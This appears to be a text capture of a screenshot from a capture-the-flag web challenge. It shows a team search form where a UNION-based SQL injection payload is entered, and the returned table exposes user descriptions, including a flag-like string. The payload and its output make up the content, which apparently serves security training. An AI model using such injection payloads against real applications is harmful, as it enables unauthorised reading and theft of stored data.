 Caption Original
Team Search
Team Name:
' UNION SELECT Name,Description FROM users--
' UNION SELECT Name,Description FROM users--
Submit Query
Results
Team Username Point Description
admin ligma
dave ReDY_De4d}
testuser4 this is test user4